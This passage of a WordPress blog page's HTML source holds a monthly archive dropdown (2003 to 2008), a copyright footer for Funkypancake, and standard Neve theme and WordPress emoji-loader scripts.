	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"fd3002d957","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
